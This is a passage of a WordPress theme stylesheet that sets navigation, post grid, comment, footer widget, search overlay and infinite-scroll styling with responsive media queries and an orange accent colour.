  .main-navigation .menu-item-has-children:hover .sub-menu li a:hover {
    background: #ffa533;
  }
  .main-navigation .children,
  .main-navigation .sub-menu {
    background: #FF8F00;
  }

  .comment-navigation a,
  .posts-navigation a {
    padding: 15px 25px;
  }
  .comment-navigation .nav-previous a,
  .posts-navigation .nav-previous a {
    margin-right: 0;
  }
  .comment-navigation .nav-previous a:before,
  .posts-navigation .nav-previous a:before {
    content: '\f430';
    font-family: 'Genericons';
    vertical-align: middle;
    font-size: 15.75px;
    font-size: 0.98438rem;
    line-height: 1;
    margin-right: 10px;
  }
}
@media screen and (min-width: 1000px) and (min-width: 1200px) {
  .comment-navigation .nav-previous a:before,
  .posts-navigation .nav-previous a:before {
    font-size: 18px;
    font-size: 1.125rem;
  }
}
@media screen and (min-width: 1000px) {
  .comment-navigation .nav-next a,
  .posts-navigation .nav-next a {
    margin-left: 0;
  }
  .comment-navigation .nav-next a:after,
  .posts-navigation .nav-next a:after {
    content: '\f429';
    font-family: 'Genericons';
    vertical-align: middle;
    font-size: 15.75px;
    font-size: 0.98438rem;
    line-height: 1;
    margin-left: 10px;
  }
}
@media screen and (min-width: 1000px) and (min-width: 1200px) {
  .comment-navigation .nav-next a:after,
  .posts-navigation .nav-next a:after {
    font-size: 18px;
    font-size: 1.125rem;
  }
}

@media screen and (min-width: 1000px) {
  .post-navigation .nav-previous a .meta-nav,
  .post-navigation .nav-next a .meta-nav {
    font-size: 13.125px;
    font-size: 0.82031rem;
  }
}
@media screen and (min-width: 1000px) and (min-width: 1200px) {
  .post-navigation .nav-previous a .meta-nav,
  .post-navigation .nav-next a .meta-nav {
    font-size: 15px;
    font-size: 0.9375rem;
  }
}
@media screen and (min-width: 1000px) {
  .post-navigation .nav-previous a .post-title,
  .post-navigation .nav-next a .post-title {
    font-size: 21px;
    font-size: 1.3125rem;
  }
}
@media screen and (min-width: 1000px) and (min-width: 1200px) {
  .post-navigation .nav-previous a .post-title,
  .post-navigation .nav-next a .post-title {
    font-size: 24px;
    font-size: 1.5rem;
  }
}

/* Desktop Large Adjustment */
@media screen and (min-width: 1200px) {
  .post-navigation .nav-previous a .meta-nav,
  .post-navigation .nav-next a .meta-nav {
    font-size: 14px;
    font-size: 0.875rem;
  }
}
@media screen and (min-width: 1200px) and (min-width: 1200px) {
  .post-navigation .nav-previous a .meta-nav,
  .post-navigation .nav-next a .meta-nav {
    font-size: 16px;
    font-size: 1rem;
  }
}
@media screen and (min-width: 1200px) {
  .post-navigation .nav-previous a .post-title,
  .post-navigation .nav-next a .post-title {
    font-size: 22.75px;
    font-size: 1.42188rem;
  }
}
@media screen and (min-width: 1200px) and (min-width: 1200px) {
  .post-navigation .nav-previous a .post-title,
  .post-navigation .nav-next a .post-title {
    font-size: 26px;
    font-size: 1.625rem;
  }
}

/*--------------------------------------------------------------
6.0 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}
.screen-reader-text:hover, .screen-reader-text:active, .screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 12.25px;
  font-size: 0.76563rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}
@media screen and (min-width: 1200px) {
  .screen-reader-text:hover, .screen-reader-text:active, .screen-reader-text:focus {
    font-size: 14px;
    font-size: 0.875rem;
  }
}

/*--------------------------------------------------------------
7.0 Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/*--------------------------------------------------------------
8.0 Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

/*--------------------------------------------------------------
9.0 Widgets
--------------------------------------------------------------*/
.widget {
  margin: 0 0 1.5em;
  /* Make sure select elements fit in widgets. */
}
.widget select {
  max-width: 100%;
}

/* Search widget. */
.widget_search .search-submit {
  display: none;
}

/* Calendar */
.widget_calendar caption {
  margin-bottom: 15px;
}

/*--------------------------------------------------------------
10.0 Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
10.1 Header
--------------------------------------------------------------*/
#masthead {
  background: #FFF;
}
#masthead .wrap {
  padding: 33px 0;
  position: relative;
}
#masthead .site-branding {
  float: left;
  position: relative;
  z-index: 100;
}
#masthead .site-title {
  font-size: 22.75px;
  font-size: 1.42188rem;
  margin: 0;
}
@media screen and (min-width: 1200px) {
  #masthead .site-title {
    font-size: 26px;
    font-size: 1.625rem;
  }
}
#masthead .site-title a {
  text-decoration: none;
}
#masthead .site-title a:hover {
  color: #FF8F00;
}

.search-toggle {
  padding: 0;
  background: 0;
  box-shadow: none;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 0;
  border-radius: 0;
  width: 40px;
  height: 40px;
  float: right;
  margin-top: -3px;
  z-index: 60;
  position: relative;
}
.search-toggle:active, .search-toggle:focus, .search-toggle:hover {
  background: none;
}
.search-toggle:before {
  font-family: 'Genericons';
  content: '\f400';
  padding: 8px;
  display: inline-block;
  font-size: 24px;
}

/* Tablet landscape + Desktop Adjustment */
@media screen and (min-width: 1000px) {
  .search-toggle {
    margin-top: 0;
  }
}
/*--------------------------------------------------------------
10.1 Posts and pages
--------------------------------------------------------------*/
.page-header .page-title {
  font-weight: 300;
  color: #000;
}
.page-header p {
  margin-top: -20px;
  margin-bottom: 40px;
  color: #666666;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

/**
 * Hentry style for not-singular page
 */
.not-singular #main {
  padding: 50px 0 10px;
}
.not-singular .hentry {
  width: 100%;
  display: inline-block;
  background: #EDEDED;
  vertical-align: top;
  margin: 6px 0;
  padding: 30px;
  overflow: hidden;
  position: relative;
}
.not-singular .hentry .entry-title {
  font-size: 22.75px;
  font-size: 1.42188rem;
  font-weight: 300;
  margin: 0 0 5px;
  line-height: 1.2;
}
@media screen and (min-width: 1200px) {
  .not-singular .hentry .entry-title {
    font-size: 26px;
    font-size: 1.625rem;
  }
}
.not-singular .hentry .entry-title a {
  text-decoration: none;
}
.not-singular .hentry .entry-title a:hover {
  color: #FF8F00;
}
.not-singular .hentry .entry-meta {
  font-size: 12.25px;
  font-size: 0.76563rem;
}
@media screen and (min-width: 1200px) {
  .not-singular .hentry .entry-meta {
    font-size: 14px;
    font-size: 0.875rem;
  }
}
.not-singular .hentry .entry-meta .updated {
  display: none;
}
.not-singular .hentry .entry-meta .updated.published {
  display: inline;
}
.not-singular .hentry .entry-meta .separator {
  opacity: .65;
}
.not-singular .hentry .entry-meta a {
  text-decoration: none;
  opacity: .65;
}
.not-singular .hentry .entry-meta a:hover {
  opacity: 1;
}
.not-singular .hentry .entry-excerpt {
  line-height: 1.8;
}
.not-singular .hentry .entry-excerpt .more-link {
  text-decoration: none;
  font-weight: bold;
}
.not-singular .hentry .entry-excerpt .more-link:hover {
  color: #FF8F00;
}
.not-singular .hentry .entry-thumbnail {
  display: block;
  margin: -30px;
  width: 130%;
  height: 280px;
}
.not-singular .hentry .entry-thumbnail img {
  width: 100%;
}
.not-singular .hentry .entry-thumbnail.height-adjustment img {
  width: auto;
  max-width: none;
  height: 100%;
}
.not-singular .hentry.has-post-thumbnail .entry-header {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 20px;
  color: white;
  background: -moz-linear-gradient(top, transparent 0%, black 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, transparent), color-stop(100%, black));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, transparent 0%, black 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, transparent 0%, black 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, transparent 0%, black 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, transparent 0%, black 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000',GradientType=0 );
  /* IE6-9 */
}
.not-singular .hentry.has-post-thumbnail .entry-header a {
  color: white;
}
.not-singular .hentry.has-post-thumbnail .entry-header a:hover {
  opacity: .65;
}
.not-singular .hentry.has-post-thumbnail:hover .entry-header {
  padding-top: 40px;
}
.not-singular .hentry.sticky {
  width: auto;
  display: block;
  margin-top: 12px;
}
.not-singular .hentry.sticky .entry-header {
  margin-left: 70px;
}
.not-singular .hentry.sticky:before {
  content: '\f408';
  font-family: 'Genericons';
  position: absolute;
  top: 33px;
  left: 30px;
  color: rgba(255, 255, 255, 0.8);
  font-size: 28px;
  font-size: 1.75rem;
  line-height: 1;
  background: rgba(0, 0, 0, 0.2);
  padding: 7px;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 5px;
  border-radius: 5px;
}
@media screen and (min-width: 1200px) {
  .not-singular .hentry.sticky:before {
    font-size: 32px;
    font-size: 2rem;
  }
}
.not-singular .hentry.sticky.has-post-thumbnail:before {
  top: 17px;
  left: 15px;
}
.not-singular .hentry.sticky.has-post-thumbnail .entry-header {
  margin-left: 0;
}

/**
 * Singular template
 */
.singular #main {
  padding: 20px 0;
}
.singular .hentry-wrap {
  position: relative;
}
.singular .entry-featured-image {
  background: #e1e1e1;
  box-shadow: inset 0 0 35px #c7c7c7;
}
.singular .entry-featured-image img {
  margin: 0 auto;
  display: block;
}
.singular .entry-title {
  line-height: 1.2;
}
.singular .entry-footer {
  color: #575757;
}
.singular .entry-footer .item {
  display: block;
  padding: 10px 10px 10px 35px;
  position: relative;
  border-bottom: 1px solid #D3D0D0;
}
.singular .entry-footer .item:before {
  font-family: 'Genericons';
  font-size: 21px;
  font-size: 1.3125rem;
  vertical-align: middle;
  margin-right: 10px;
  position: absolute;
  top: 6px;
  left: 0;
}
@media screen and (min-width: 1200px) {
  .singular .entry-footer .item:before {
    font-size: 24px;
    font-size: 1.5rem;
  }
}
.singular .entry-footer .author-link:before {
  content: '\f304';
}
.singular .entry-footer .date-link:before {
  content: '\f303';
}
.singular .entry-footer .cat-link:before {
  content: '\f301';
}
.singular .entry-footer .tag-link:before {
  content: '\f302';
}
.singular .entry-footer .comment-link {
  border-bottom: none;
}
.singular .entry-footer .comment-link:before {
  content: '\f300';
}
.singular .entry-footer .edit-link {
  border-top: 1px solid #D3D0D0;
}
.singular .entry-footer .edit-link:before {
  content: '\f411';
}
.singular .entry-footer a {
  text-decoration: none;
  color: #575757;
  vertical-align: middle;
}
.singular .entry-footer a:hover {
  color: #FF8F00;
}
.singular .entry-title {
  font-size: 30.8px;
  font-size: 1.925rem;
  font-weight: 300;
  color: #000;
  margin: 40px 0 0;
}
@media screen and (min-width: 1200px) {
  .singular .entry-title {
    font-size: 35.2px;
    font-size: 2.2rem;
  }
}
.singular .entry-content {
  color: #000000;
  padding: 20px 0 0;
}

/* Styling 404 page */
.not-found input[type="text"],
.not-found input[type="email"],
.not-found input[type="url"],
.not-found input[type="password"],
.not-found input[type="search"] {
  box-sizing: border-box;
  margin-bottom: 20px;
}
.not-found a {
  text-decoration: none;
}
.not-found a:hover {
  color: #FF8F00;
}
.not-found ul {
  margin-left: 0;
  padding-left: 2em;
}
.not-found .widget-title,
.not-found .widgettitle {
  color: #000;
  font-weight: 300;
  margin-bottom: 5px;
}
.not-found .search-form,
.not-found .widget {
  margin-bottom: 30px;
}
.not-found .search-submit {
  padding: 15px 30px 13px;
}

/* Tablet landscape + Desktop Adjustment */
@media screen and (min-width: 1000px) {
  .not-singular .hentry {
    width: 470px;
    height: 400px;
    margin: 6px 4px;
  }
  .not-singular .hentry .entry-thumbnail {
    width: 470px;
    height: 400px;
  }
  .not-singular .hentry.sticky .entry-thumbnail {
    width: 110%;
  }
  .not-singular .hentry.three-column {
    width: 309.5px;
    height: 300px;
  }
  .not-singular .hentry.three-column .entry-thumbnail {
    width: 309.5px;
    height: 300px;
  }
  .not-singular .hentry.three-column .entry-excerpt {
    display: none;
  }
  .not-singular .hentry.three-column.format-aside .entry-excerpt {
    display: block;
  }
  .not-singular .hentry.format-aside .more-link {
    position: absolute;
    right: 30px;
    bottom: 20px;
    z-index: 20;
  }
  .not-singular .hentry.format-aside:after {
    content: '';
    position: absolute;
    right: 0;
    bottom: 0;
    left: 0;
    height: 170px;
    background: -moz-linear-gradient(top, rgba(237, 237, 237, 0.3) 30%, #ededed 100%);
    /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(30%, rgba(237, 237, 237, 0.3)), color-stop(100%, #ededed));
    /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top, rgba(237, 237, 237, 0.3) 30%, #ededed 100%);
    /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top, rgba(237, 237, 237, 0.3) 30%, #ededed 100%);
    /* Opera 11.10+ */
    background: -ms-linear-gradient(top, rgba(237, 237, 237, 0.3) 30%, #ededed 100%);
    /* IE10+ */
    background: linear-gradient(to bottom, rgba(237, 237, 237, 0.3) 30%, #ededed 100%);
    /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#EDEDED', endColorstr='#EDEDED',GradientType=0 );
    /* IE6-9 */
  }
  .not-singular .hentry.format-aside.has-post-thumbnail:after {
    display: none;
  }

  .singular .entry-header,
  .singular .entry-content,
  .singular .posts-navigation,
  .singular .post-navigation,
  .singular .comments-wrap {
    width: 640px;
    margin-left: 320px;
  }
  .singular .entry-footer {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    width: 270px;
  }

  .not-found .search-field {
    width: 60%;
    margin-right: 10px;
  }
  .not-found .search-submit {
    vertical-align: top;
  }
  .not-found .widget_recent_entries,
  .not-found .widget_categories,
  .not-found .widget_archive {
    width: 309.5px;
    min-height: 300px;
    margin: 6px 4px;
    padding: 25px;
    display: inline-block;
    vertical-align: top;
    background: #EDEDED;
    overflow: hidden;
  }
  .not-found .widget_recent_entries ul,
  .not-found .widget_categories ul,
  .not-found .widget_archive ul {
    padding-left: 1.4em;
  }
  .not-found .widget_recent_entries ul li,
  .not-found .widget_categories ul li,
  .not-found .widget_archive ul li {
    margin-bottom: 5px;
  }
  .not-found .widget_recent_entries .widget-title,
  .not-found .widget_recent_entries .widgettitle,
  .not-found .widget_categories .widget-title,
  .not-found .widget_categories .widgettitle,
  .not-found .widget_archive .widget-title,
  .not-found .widget_archive .widgettitle {
    margin-top: 0;
    margin-bottom: 10px;
  }
  .not-found .widget_tag_cloud {
    background: #EDEDED;
    margin: 6px 4px;
    padding: 25px;
    display: block;
  }
  .not-found .widget_tag_cloud .widgettitle {
    margin-top: 0;
  }
}
/* Desktop Large Adjustment */
@media screen and (min-width: 1200px) {
  .not-singular .hentry {
    width: 580px;
    height: 435px;
  }
  .not-singular .hentry .entry-thumbnail {
    width: 580px;
    height: 435px;
  }
  .not-singular .hentry.three-column {
    width: 382px;
    height: 325px;
    margin-left: 4.7px;
  }
  .not-singular .hentry.three-column .entry-thumbnail {
    width: 382px;
    height: 325px;
  }

  .singular #main {
    padding: 90px 0;
  }
  .singular .entry-header,
  .singular .entry-content,
  .singular .posts-navigation,
  .singular .post-navigation,
  .singular .comments-wrap {
    width: 780px;
    margin-left: 400px;
  }
  .singular .entry-title {
    font-size: 43.75px;
    font-size: 2.73438rem;
  }
}
@media screen and (min-width: 1200px) and (min-width: 1200px) {
  .singular .entry-title {
    font-size: 50px;
    font-size: 3.125rem;
  }
}
@media screen and (min-width: 1200px) {
  .singular .entry-footer {
    width: 330px;
  }

  .not-found .widget_recent_entries,
  .not-found .widget_categories,
  .not-found .widget_archive {
    width: 382px;
    min-height: 325px;
    margin-left: 4.7px;
  }
}
/*--------------------------------------------------------------
10.2 Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none;
}

/*--------------------------------------------------------------
10.3 Comments
--------------------------------------------------------------*/
#comments {
  background: #1B1B1B;
  color: white;
}
#comments .no-comments {
  border: 1px dotted rgba(255, 255, 255, 0.1);
  text-align: center;
  padding: 15px;
  background: rgba(255, 255, 255, 0.05);
  font-size: .9em;
}

.comment-content a {
  word-wrap: break-word;
}

.bypostauthor {
  display: block;
}

.comments-wrap {
  padding-top: 60px;
  padding-bottom: 60px;
}

.comments-title {
  font-weight: 300;
  margin-bottom: 40px;
  font-size: 22.4px;
  font-size: 1.4rem;
}
@media screen and (min-width: 1200px) {
  .comments-title {
    font-size: 25.6px;
    font-size: 1.6rem;
  }
}

.comment-list {
  margin: 0;
  padding: 0;
  list-style: none;
}
.comment-list .children {
  padding-left: 0;
  margin-left: 20px;
}
.comment-list .children li {
  list-style: none;
}

.comment-body {
  position: relative;
  padding-left: 80px;
  margin-bottom: 60px;
}
.comment-body a {
  text-decoration: none;
  color: white;
}
.comment-body a.comment-reply-link {
  background: #000000;
  padding: 12px 20px;
  font-size: 14px;
  font-size: 0.875rem;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 3px;
  border-radius: 3px;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.5);
}
@media screen and (min-width: 1200px) {
  .comment-body a.comment-reply-link {
    font-size: 16px;
    font-size: 1rem;
  }
}
.comment-body a.comment-reply-link:hover {
  background: #FF8F00;
  color: #000;
}
.comment-body a.comment-reply-link:active {
  background: #cc7200;
  color: #000;
}
.comment-body .fn {
  font-weight: 300;
  font-size: 19.25px;
  font-size: 1.20313rem;
}
@media screen and (min-width: 1200px) {
  .comment-body .fn {
    font-size: 22px;
    font-size: 1.375rem;
  }
}
.comment-body .says {
  font-style: italic;
  font-size: 15.75px;
  font-size: 0.98438rem;
}
@media screen and (min-width: 1200px) {
  .comment-body .says {
    font-size: 18px;
    font-size: 1.125rem;
  }
}
.comment-body .comment-metadata {
  font-size: 12.25px;
  font-size: 0.76563rem;
  color: #575757;
  line-height: 1.2;
}
@media screen and (min-width: 1200px) {
  .comment-body .comment-metadata {
    font-size: 14px;
    font-size: 0.875rem;
  }
}
.comment-body .comment-metadata a {
  color: #575757;
}
.comment-body .avatar {
  position: absolute;
  top: 0;
  left: 0;
  width: 60px;
  height: 60px;
  border: none;
  background: rgba(0, 0, 0, 0.3);
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.comment-body .comment-content {
  margin-top: 15px;
}

.trackback .comment-body,
.pingback .comment-body {
  border: 1px dotted rgba(255, 255, 255, 0.3);
  padding: 10px 15px;
}

#reply-title {
  font-size: 22.4px;
  font-size: 1.4rem;
  font-weight: 300;
  margin-bottom: 0;
  position: relative;
}
@media screen and (min-width: 1200px) {
  #reply-title {
    font-size: 25.6px;
    font-size: 1.6rem;
  }
}

#respond {
  padding-top: 30px;
}
#respond a {
  color: white;
}
#respond .comment-notes,
#respond .required,
#respond .form-allowed-tags {
  display: none;
}
#respond label {
  display: block;
  font-size: 15.75px;
  font-size: 0.98438rem;
  padding-bottom: 10px;
}
@media screen and (min-width: 1200px) {
  #respond label {
    font-size: 18px;
    font-size: 1.125rem;
  }
}
#respond .comment-form-author,
#respond .comment-form-email,
#respond .comment-form-url {
  display: inline-block;
  width: 100%;
}
#respond .comment-form-author,
#respond .comment-form-email {
  margin-right: 2%;
}
#respond .comment-form-comment {
  margin-top: 15px;
  margin-bottom: 30px;
}
#respond .form-submit {
  margin-bottom: 40px;
}
#respond .comment-subscription-form {
  margin: 0 0 5px;
  font-size: 14px;
  font-size: 0.875rem;
}
@media screen and (min-width: 1200px) {
  #respond .comment-subscription-form {
    font-size: 16px;
    font-size: 1rem;
  }
}
#respond .comment-subscription-form input[type="checkbox"] {
  margin-right: 10px;
  vertical-align: middle;
}
#respond .comment-subscription-form label {
  padding-bottom: 0;
  vertical-align: middle;
}

.comment-list #respond {
  padding-bottom: 30px;
  -webkit-animation-name: reply_respond;
  animation-name: reply_respond;
  -webkit-animation-duration: 0.4s;
  animation-duration: 0.4s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.comment-list .depth-2 #respond .comment-form-author,
.comment-list .depth-2 #respond .comment-form-email,
.comment-list .depth-2 #respond .comment-form-url {
  width: 100%;
  margin-right: 0;
}

#cancel-comment-reply-link {
  font-size: 14px;
  font-size: 0.875rem;
  text-decoration: none;
  color: white;
  position: absolute;
  top: 0;
  right: 0;
  border: 2px solid white;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 3px;
  border-radius: 3px;
  padding: 5px 20px;
}
@media screen and (min-width: 1200px) {
  #cancel-comment-reply-link {
    font-size: 16px;
    font-size: 1rem;
  }
}
#cancel-comment-reply-link:hover {
  color: #FF8F00;
  border-color: #FF8F00;
}

/* Tablet landscape + Desktop Adjustment */
@media screen and (min-width: 1000px) {
  .comment-list .children {
    margin-left: 80px;
  }
}
/* Desktop Large Adjustment */
@media screen and (min-width: 1200px) {
  .comments-title {
    font-size: 26.25px;
    font-size: 1.64063rem;
  }
}
@media screen and (min-width: 1200px) and (min-width: 1200px) {
  .comments-title {
    font-size: 30px;
    font-size: 1.875rem;
  }
}

@media screen and (min-width: 1200px) {
  #reply-title {
    font-size: 26.25px;
    font-size: 1.64063rem;
  }
}
@media screen and (min-width: 1200px) and (min-width: 1200px) {
  #reply-title {
    font-size: 30px;
    font-size: 1.875rem;
  }
}

@media screen and (min-width: 1200px) {
  #respond .comment-form-author,
  #respond .comment-form-email,
  #respond .comment-form-url {
    display: inline-block;
    width: 31.6%;
  }

  #cancel-comment-reply-link {
    top: 6px;
  }
}
/*--------------------------------------------------------------
10.5 Footer
--------------------------------------------------------------*/
#search-wrap {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: rgba(255, 255, 255, 0.98);
  z-index: 100;
  display: none;
}
#search-wrap.active {
  display: block;
  -webkit-animation-name: search_wrap_in;
  animation-name: search_wrap_in;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
#search-wrap.fadeOut {
  -webkit-animation-name: search_wrap_out;
  animation-name: search_wrap_out;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
#search-wrap .wrap {
  padding-top: 30px;
  padding-bottom: 30px;
}
#search-wrap form {
  margin-right: 50px;
}
#search-wrap .search-field {
  box-sizing: border-box;
  border-top: none;
  border-right: none;
  border-left: none;
}
#search-wrap .search-submit {
  display: none;
}
#search-wrap .search-toggle-close {
  padding: 0;
  background: 0;
  box-shadow: none;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 0;
  border-radius: 0;
  width: 40px;
  height: 40px;
  float: right;
  margin-top: 3px;
}
#search-wrap .search-toggle-close:before {
  font-family: 'Genericons';
  content: '\f406';
  padding: 12px;
  display: inline-block;
  font-size: 16px;
}

.admin-bar #search-wrap .wrap {
  padding-top: 74px;
}

#colophon {
  background: white;
  border-top: 1px solid #CFCFCF;
}
#colophon .footer-widgets-wrap {
  padding: 50px 0 10px;
  /**
  * Default WordPress Widgets
  */
  /**
  * Jetpack widgets
  */
}
#colophon .footer-widgets-wrap:after {
  content: '';
  width: 250px;
  height: 2px;
  display: block;
  background: #DFDFDF;
  margin: 80px auto 0;
}
#colophon .footer-widgets-wrap.column-0 {
  display: none;
}
#colophon .footer-widgets-wrap .footer-widgets {
  display: inline-block;
  vertical-align: top;
  color: #6E6E6E;
  width: 100%;
}
#colophon .footer-widgets-wrap .footer-widgets .widget {
  padding-right: 40px;
}
#colophon .footer-widgets-wrap .footer-widgets .widget-title {
  font-weight: 300;
  margin-top: 30px;
  margin-bottom: 15px;
  color: #000;
  line-height: 1.2;
}
#colophon .footer-widgets-wrap .footer-widgets ul {
  margin-left: 1.25em;
  padding-left: 0;
}
#colophon .footer-widgets-wrap .footer-widgets ul li, #colophon .footer-widgets-wrap .footer-widgets ol li {
  margin-bottom: 5px;
}
#colophon .footer-widgets-wrap .footer-widgets p {
  margin-top: 0;
}
#colophon .footer-widgets-wrap .footer-widgets a {
  text-decoration: none;
  color: #6E6E6E;
}
#colophon .footer-widgets-wrap .footer-widgets a:hover {
  color: #FF8F00;
}
#colophon .footer-widgets-wrap .footer-widgets input[type="text"],
#colophon .footer-widgets-wrap .footer-widgets input[type="email"],
#colophon .footer-widgets-wrap .footer-widgets input[type="url"],
#colophon .footer-widgets-wrap .footer-widgets input[type="password"],
#colophon .footer-widgets-wrap .footer-widgets input[type="search"],
#colophon .footer-widgets-wrap .footer-widgets textarea {
  box-sizing: border-box;
}
#colophon .footer-widgets-wrap .widget_rss .widget-title a {
  color: #000;
}
#colophon .footer-widgets-wrap .widget_rss .widget-title a:hover {
  color: #FF8F00;
}
#colophon .footer-widgets-wrap .widget_rss ul {
  margin-left: 0;
}
#colophon .footer-widgets-wrap .widget_rss ul li {
  list-style: none;
  margin-bottom: 20px;
}
#colophon .footer-widgets-wrap .widget_rss .rsswidget {
  color: #FF8F00;
}
#colophon .footer-widgets-wrap .widget_rss .rsswidget:hover {
  text-decoration: underline;
  color: #000;
}
#colophon .footer-widgets-wrap .widget_rss .rss-date {
  display: block;
  font-size: .85em;
  color: #bfbfbf;
}
#colophon .footer-widgets-wrap .widget_rss cite {
  font-size: .85em;
}
#colophon .footer-widgets-wrap .widget_recent_comments li {
  font-style: italic;
  color: #000;
}
#colophon .footer-widgets-wrap .widget_recent_comments li .comment-author-link,
#colophon .footer-widgets-wrap .widget_recent_comments li a {
  font-style: normal;
  color: #6E6E6E;
}
#colophon .footer-widgets-wrap .widget_contact_info .contact-map {
  margin-bottom: 15px;
}
#colophon .footer-widgets-wrap .widget_contact_info .confit-address,
#colophon .footer-widgets-wrap .widget_contact_info .confit-phone,
#colophon .footer-widgets-wrap .widget_contact_info .confit-hours {
  font-size: .9em;
}
#colophon .footer-widgets-wrap .widget_jetpack_display_posts_widget h4 {
  font-weight: 300;
  font-size: 14px;
  font-size: 0.875rem;
}
@media screen and (min-width: 1200px) {
  #colophon .footer-widgets-wrap .widget_jetpack_display_posts_widget h4 {
    font-size: 16px;
    font-size: 1rem;
  }
}
#colophon .footer-widgets-wrap .widget_facebook_likebox .widget-title a {
  color: #000;
}
#colophon .footer-widgets-wrap .widget_facebook_likebox .widget-title a:hover {
  color: #FF8F00;
}
#colophon .footer-widgets-wrap .widget-grofile .grofile-thumbnail {
  border: 3px solid #000;
}
#colophon .footer-widgets-wrap .widget-grofile h4 a {
  color: #000;
}
#colophon .footer-widgets-wrap .widget_image figure {
  margin: 0;
}
#colophon .footer-widgets-wrap .widget_image .wp-caption-text {
  margin-top: .5em;
}
#colophon .footer-widgets-wrap .widget_rss_links a {
  vertical-align: middle;
  display: inline-block;
  line-height: 1;
}
#colophon .site-info {
  text-align: center;
  padding: 50px 0;
}
#colophon .site-info a:hover {
  color: #FF8F00;
}

/* WordPress' admin bar breakpoint */
@media screen and (min-width: 783px) {
  .admin-bar #search-wrap .wrap {
    padding-top: 60px;
  }
}
/* Tablet landscape + Desktop Adjustment */
@media screen and (min-width: 1000px) {
  #search-wrap .wrap {
    padding-top: 35px;
  }
  #search-wrap .search-field {
    font-size: 42px;
    font-size: 2.625rem;
  }
}
@media screen and (min-width: 1000px) and (min-width: 1200px) {
  #search-wrap .search-field {
    font-size: 48px;
    font-size: 3rem;
  }
}

@media screen and (min-width: 1000px) {
  .admin-bar #search-wrap .wrap {
    padding-top: 65px;
  }

  #colophon .footer-widgets-wrap.column-1 .footer-widgets {
    width: 100%;
  }
  #colophon .footer-widgets-wrap.column-2 .footer-widgets {
    width: 50%;
  }
  #colophon .footer-widgets-wrap.column-3 .footer-widgets {
    width: 33%;
  }
  #colophon .footer-widgets-wrap.column-4 .footer-widgets {
    width: 25%;
  }
}
/*--------------------------------------------------------------
11.0 Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll #main .posts-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
  display: block;
}

.infinite-loader {
  text-align: center;
  display: block;
  height: 73px;
}
.infinite-loader .spinner {
  display: block;
  margin: 55px auto 30px;
  left: 0 !important;
  top: auto !important;
  height: 73px;
}

.infinite-scroll #infinite-handle {
  padding: 40px 0;
}
.infinite-scroll #infinite-handle span {
  background: none;
  display: block;
  padding: 0;
}
.infinite-scroll #infinite-handle span button {
  background: #2E2E2E;
  color: white;
  text-decoration: none;
  font-size: 15.75px;
  font-size: 0.98438rem;
  padding: 15px 25px;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 5px;
  border-radius: 5px;
  display: block;
  line-height: 1;
  margin: 0 auto;
}
@media screen and (min-width: 1200px) {
  .infinite-scroll #infinite-handle span button {
    font-size: 18px;
    font-size: 1.125rem;
  }
}
.infinite-scroll #infinite-handle span button:hover {
  padding: 15px 25px;
